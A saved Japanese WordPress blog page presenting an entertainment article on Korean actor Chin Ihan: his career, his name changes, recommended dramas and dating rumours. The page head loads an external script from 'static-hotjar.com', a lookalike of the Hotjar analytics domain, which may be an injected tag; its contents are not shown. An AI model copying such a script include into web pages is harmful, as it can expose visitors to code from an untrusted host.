		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-75539 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-hanryuu" itemprop="keywords"><a href="https://iroirog.info/category/hanryuu/" style="background-color:!important;">韓流</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">チン・イハン（キム・ジハン）が改名した理由は？出演作品についても</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">045gpyy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2024-02-19T15:11:08+09:00">2024年2月19日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&text=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&t=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&title=%E3%83%81%E3%83%B3%E3%83%BB%E3%82%A4%E3%83%8F%E3%83%B3%EF%BC%88%E3%82%AD%E3%83%A0%E3%83%BB%E3%82%B8%E3%83%8F%E3%83%B3%EF%BC%89%E3%81%8C%E6%94%B9%E5%90%8D%E3%81%97%E3%81%9F%E7%90%86%E7%94%B1%E3%81%AF%EF%BC%9F%E5%87%BA%E6%BC%94%E4%BD%9C%E5%93%81%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p><span style="font-weight: 400;">日本ではドラマ「奇皇后」のタルタル役で有名なチン・イハンさん。高い演技力と、優しくて男らしいルックスが魅力的で、今注目の俳優さんです。</span></p>
<p><span style="font-weight: 400;">今回は、そんなチン・イハンさんのプロフィールや出演作品に恋愛事情など深堀してご紹介します。</span></p>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><b>チン・イハンはどんな人？</b></h2>
<img decoding="async" class="alignnone wp-image-75541" src="https://iroirog.info/wp-content/uploads/2024/02/j01.jpg" alt="" width="502" height="502" />
<p><span style="font-weight: 400;">チン・イハンさんは、1978年10月10日　ソウル特別市生まれの46歳(2024年現在)。</span></p>
<p><span style="font-weight: 400;">ノンバーバル・パフォーマー出身の演技派俳優として知られています。幼少時からタレント的才能に恵まれ、踊りと歌が得意でした。またよく絵を描いており、美術の教科書に掲載されたことがあるという逸話の持ち主です。</span></p>
<p><span style="font-weight: 400;">2002年に、ノンバーバル・パフォーマンス作品「UFO」でミュージカル俳優としてデビューすると、翌2003年、バラエティー番組「山荘ミーティング〜バラの戦争」には、本名「キム・ヒョンジュン」で出演しました。</span></p>
<p><span style="font-weight: 400;">そして2004年ミュージカル「ルナティック」からは、芸名「チン・イハン」で活動します。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/b13c0c0890250dacce8dfda15de9ba61.jpg?errorImage=false" alt="韓国ドラマ 『漢城別曲』 - 我が家のおぼっちゃま君と飼い主達の日常" width="531" height="223" />
<p><span style="font-weight: 400;">2007年に、ドラマ「漢城別曲」の主演に大抜擢され、本格的に俳優業に乗り出すと、2010年のドラマ「風吹くよき日」では、愛嬌のある未婚のシングルファザー役で主演し、一気にファン層を獲得しました。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/FUTi93tXq405grZVGgDqGyH6d5eFzwHkd8CnxkN-3D-hz6vaaow7ifidMLzdoSZ43SOLfoctNNGTTCr8rYn7NFP0hhOKE0WV02xp8COfSD81alYwI5j8FzlXPlDB8mAXXIii0laPcHV3Wn4tmq1hgkZO69mF1sYIX4wHVbKZ17PMAilZMZsCyyfUXnAB7eNz/226-1.jpg?errorImage=false" alt="風吹く良き日の完全ガイド | あらすじ・キャスト・感想・評価 ..." width="429" height="322" />
<p><span style="font-weight: 400;">また、2011年のラブコメディ番組「まるごとマイ・ラブ」で、コミカルな姿や得意のダンスを視聴者に披露しています。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/81-POJxu8-L._AC_UF10001000_QL80_.jpg?errorImage=false" alt="Amazon | まるごとマイ・ラブ DVD-BOX1 -TVドラマ" width="440" height="620" />
<p><span style="font-weight: 400;">そして2013年の歴史ドラマ「奇皇后」のタルタル役で大いに知名度が上がりました。本作品への出演がターニングポイントになり、続く2014年の「弁護士の資格」ではクールな判事を演じ、その後イケメン俳優としてのオファーが続きます。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/9qlx5yegdc0ovpy7biiremats3l3lp.jpg?errorImage=false" alt="奇皇后 ふたつの愛 涙の誓い＜ノーカット字幕版＞ │ チャンネル銀河" width="519" height="292" />
<p><span style="font-weight: 400;">2016年のドラマ「黄金のポケット」から芸名を「キム・ジハン」に変更するも、2018年のドラマ「クロス」から再び「チン・イハン」に戻しています。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/0000_still_blur.jpg?errorImage=false" alt="黄金のポケット｜フジテレビの人気ドラマ・アニメ・TV番組の動画 ..." width="525" height="295" />
<h2><b>改名した理由は？</b></h2>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/FUTi93tXq405grZVGgDqGyH6d5eFzwHkd8CnxkN-3D9efZ91gqbLqiAseFewen5PeZRdL9dIEk6v9BP198PbQl5AIkF5ufravNJxcETSXVQ_VFTORa0wz_dsvYnHcHEg0nUHv4agmugJzyL7mDhpZCJctcHErvqvUKHpgMfh1xljoECLVwajth4tngJwVsFi/621-0.jpg?errorImage=false" alt="チン・イハンの完全ガイド｜出演ドラマ、映画、年齢、身長 ..." />
<p><span style="font-weight: 400;">既にお話しましたが、デビュー当時は、本名の「キム・ヒョンジュン」で出演していたものの、2004年のミュージカル「ルナティック」から芸名「チン・イハン」で活動開始し、</span></p>
<p><span style="font-weight: 400;">2016年のドラマ「黄金のポケット」から芸名を「キム・ジハン」に変更、そして、2018年のドラマ「クロス」から再び「チン・イハン」に戻すなど度々改名しています。</span></p>
<p><span style="font-weight: 400;">因みに、最初の芸名「チン・イハン」は、「常に真の姿で道理を守り、高く飛び立ち夢を叶える」という意味だそうです。</span><span style="font-weight: 400;">そして「黄金のポケット」からキム・ジハンに改名した理由については、制作発表会の時に</span></p>
<p><span style="font-weight: 400;">「俳優として生きてきた過去を振り返ってみて、ターニングポイントが必要な時期だと考えた。そして初心に戻ろうという意味と、新たに始めようという意味で、新しい活動名を持つことにした」と明かしています。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/golden.jpg?errorImage=false" alt="黄金のポケット | K-POP 韓流ドラマ" width="454" height="677" />
<p><span style="font-weight: 400;">2018年に、また「チン・イハン」に戻る形で改名していますが、これについては特に発表もなく、理由についてはまだ公になっていません。</span></p>
<h2><b>おすすめ出演作品</b></h2>
<p><span style="font-weight: 400;">チン・イハンさんが出演した人気ドラマから、おすすめの三作品を選びご紹介します。</span></p>
<p><span style="font-weight: 400;">一作目は、2014年公開の</span><b>「マイシークレットホテル」</b><span style="font-weight: 400;">です。再会した元夫と何かと助けてくれるイケメン理事との三角関係の恋に、ホテルで起こった殺人事件も絡むストーリーです。ナムグン・ミンさんやユ・インナさんと共演しました。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/m.jpg?errorImage=false" alt="韓国ドラマ「マイ・シークレットホテル」 - 番組一覧 | アジア ..." width="557" height="420" />
<p><span style="font-weight: 400;">「挙式をすると、3カ月以内に離婚する」という噂のあるシークレットホテル。ブライダル部の総責任者、ユ・インナさん演じるナム・サンヒョたちは、そんなマイナスイメージを払拭するため理想的なカップルの結婚式を企画します。</span></p>
<p><span style="font-weight: 400;">カップル候補の新郎は、実はサンヒョの別れた元ダンナ、チン・イハンさん演じるク・ヘヨン。ヘヨンに再会したサンヒョは、酔った勢いでホテルの経営理事、ナムグン・ミンさん演じるチョ・ソンギョムにプロポーズしてしまいます。</span></p>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/[base64]/bfe529a48bb7901b1d27f86832a19f8f4f94e953.jpg?errorImage=false" alt="マイ・シークレットホテル" />
<p><span style="font-weight: 400;">迎えたヘヨンの結婚式当日、なんと、式場の天井から死体が落下。式は中止となり、警察はホテルで聞き込み調査を始めますが、スタッフそれぞれが何かを隠しています。</span></p>
<p><span style="font-weight: 400;">チン・イハンさんのツンデレ演技が見ごたえあります。お茶目でデレデレしたり、拗ねたり嫉妬したりする演技は、他では見たことがなく、こんな役もこなすのかと感嘆します。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/a1d17d6f49d7032fcbc8da1f9ea1a465.jpg?errorImage=false" alt="マイ・シークレットホテル」ユ・インナ＆チン・イハン、7年前の ..." width="390" height="1092" />
<p><span style="font-weight: 400;">また、三人の声がソフトですごくよく、耳にも楽しいドラマです。チン・イハンさんが、イ・ソンギュンさんの声真似をしていますが、よく似ています。</span></p>
<p><span style="font-weight: 400;">更にセットが素晴らしく、ホテルをそのまま移してきたかのようです。総400坪、2階の規模で建設されたセット場には、ホテル内のロビー、客室など、さまざまな部屋があり、エレベーターも実際に動作が可能でリアルです。</span></p>
<p><span style="font-weight: 400;">二作目は、2016年公開の</span><b>「黄金のポケット」</b><span style="font-weight: 400;">です。記憶を無くした天才医師が家族の大切さに気づいていく様を描いたハートフル・ロマンチックコメディです。この時は、キム・ジハンの芸名で主演しました。</span></p>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/FUTi93tXq405grZVGgDqGyH6d5eFzwHkd8CnxkN-3D-hz6vaaow7ifidMLzdoSZ4aVGsbDlkc0hvMWQdpkDm-sN6Ex6GNGzdzhR-doQyNJ7z5vAHglLgIEHc_JI17iqaapo7CY7BIPvsL-IhqylK1Ao0x8ANqrJ0XO3cVMqHOirkn8pemdsHnY9y5Q32lN8N/1315-1.jpg?errorImage=false" alt="黄金のポケットの完全ガイド | あらすじ・キャスト・感想・評価 ..." />
<p><span style="font-weight: 400;">キム・ジハンさん演じる、外科医ハン・ソクフンは、幼少期アメリカで養子になり、そのことで後ろ指をさされないようにと必死に努力してきました。大韓病院のスカウトにより韓国に戻ってきたソクフンは、顔も知らない親を捜し出そうとします。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/25e09162ac0acc83.jpg?errorImage=false" alt="黄金のポケット 海外ドラマ・国内ドラマ情報・キャスト - 映画.com" width="501" height="282" />
<p><span style="font-weight: 400;">韓国に帰り、すぐ制作会社のPD、リュ・ヒョヨンさん演じるクム・ソルファと出会います。彼女は出生の秘密を抱えながらも前向きに生きていました。ソルファとその家族たちに出会い、最初は騒がしいだけの彼女たちに、いらだちを見せるソクフンでしたが、家族の温かみを知り次第に変わっていきます。</span></p>
<p><span style="font-weight: 400;">出生の秘密や家族の絆に欲望の闇など、様々な要素が絡み合い、予測できない展開に目が離せないドラマです。</span></p>
<p><span style="font-weight: 400;">最大の見どころは、ソクフンの気持ちの変化です。医師だった頃のクールで冷酷な性格から、記憶をなくし初めて家族ができたときの喜び、そしてソルファを見守る優しい眼差しと、次々と変化してくるソクフンの感情に注目です。</span></p>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/FUTi93tXq405grZVGgDqGyH6d5eFzwHkd8CnxkN-3D-hz6vaaow7ifidMLzdoSZ44U13OE2cTLYkTQnEuMvyQFP0hhOKE0WV02xp8COfSD81alYwI5j8FzlXPlDB8mAXXIii0laPcHV3Wn4tmq1hgnoZlUp0HFtHpv268h5S6RhvB-7oUmRM0tviuHvVPApX/291-1.jpg?errorImage=false" alt="奇皇后の完全ガイド | あらすじ・キャスト・感想・評価・放送予定" />
<p><span style="font-weight: 400;">三作目は、2013年公開の</span><b>「奇皇后」</b><span style="font-weight: 400;">です。14世紀、元への貢女という境遇から皇后にまで上り詰めた女性、奇皇后の壮絶な生涯を描いた作品。視聴率女王ハ・ジウォンさんの演技力もあって、最高視聴率29%を叩き出し、大ヒットとなりました。</span></p>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/[base64]/s-kikougou-tarutaru.jpg?errorImage=false" alt="奇皇后のタルタルがかっこいい！実在するの？俳優 チン・イハン ..." />
<p><span style="font-weight: 400;">チン・イハンさんは、本ドラマの中で、元の将軍タルタルを演じますが、まばたきをしない気迫や目遣いなど、現代ドラマでは見られない立ち振る舞いが、演技派、実力俳優と評され、芸名よりもタルタルという名前で知名度が上がりました。</span></p>
<p><span style="font-weight: 400;">14世紀、高麗の少女、ヤンは元への貢ぎ物「貢女（コンニョ）」として、母や多くの女たちと共に連れ去られる途中、人質として同行していた高麗の世子、チュ・ジンモさん演じるワン・ユの助けで逃亡します。</span></p>
<p><span style="font-weight: 400;">しかし、ヤンの母は追ってきた元の武将に殺され、逃げ延びたヤンは、身を隠すため少年スンニャンに姿を変え、ワン・ユの叔父であるワン・ゴに仕えることになります。</span></p>
<p><span style="font-weight: 400;">時が経ち、成長した、ハ・ジウォンさん演じるスンニャンは、ならず者たちを率い、そのころ、ワン・ユは高麗王の座を狙う、イ・ジェヨンさん演じるワン・ゴの密貿易の証拠をつかもうとしていました。</span></p>
<p><span style="font-weight: 400;">ワン・ユは、調査中に偶然知り合ったスンニャンを男と知りながらも、なぜか魅かれるものを感じます。</span></p>
<img decoding="async" src="https://msp.c.yimg.jp/images/v2/[base64]/35d58dfe9e2511c76e5c94b66f5c7cc8.png?errorImage=false" alt="奇皇后のタルタル役(チンイハン＝キムジハン)はどんな人 ..." />
<p><span style="font-weight: 400;">一方、元の皇太子、チ・チャンウクさん演じるタファンが高麗に流罪となります。元を牛耳る丞相、チョン・グクファンさん演じるヨンチョルは、そこでタファンを暗殺する計画でしたが、高麗の兵士となっていたスンニャンが、タファンの護衛を担当することになります。</span></p>
<p><span style="font-weight: 400;">本ドラマは、命の恩人である高麗の王、ワン・ユと、自身に一途な愛情を向ける元の皇帝、タファンとの間で、複雑な心境を抱える主人公のキ・ヤンとの三角関係が見どころのひとつです。</span></p>
<img decoding="async" loading="lazy" class="" src="https://msp.c.yimg.jp/images/v2/[base64]/a0192209_19593505.png?errorImage=false" alt="裏切るのは人ではなく・・・韓国ドラマ「奇皇后」26話まで ..." width="507" height="307" />
<p><span style="font-weight: 400;">また、後宮での権力争いや、強大な敵への復讐劇など、韓国時代劇の王道要素が全て詰め込まれた作品です。</span></p>
<p><span style="font-weight: 400;">そして、タルタルを演じるチン・イハンさんは、現代劇ではちょっと冴えない男性を演じることが多いですが、本ドラマではキリッとしていて格好いいです。</span></p>
<h2><b>熱愛彼女や結婚について</b><span style="font-weight: 400;"> 　　</span></h2>
<p><span style="font-weight: 400;">結論から言うと、現在、チン・イハンさんは結婚しておらず、熱愛関係にある女性もいないようです。</span></p>
<p><span style="font-weight: 400;">かつてドラマ「奇皇后」で共演した、ハ・ジウォンさんと、現場で仲がよく、とてもいい雰囲気だったため、熱愛関係が噂されたことがありました。</span></p>
<p><span style="font-weight: 400;">本人はこれに対し、二人が同い年で、演技についての話し合いをよくする友達だと説明しています。</span></p>
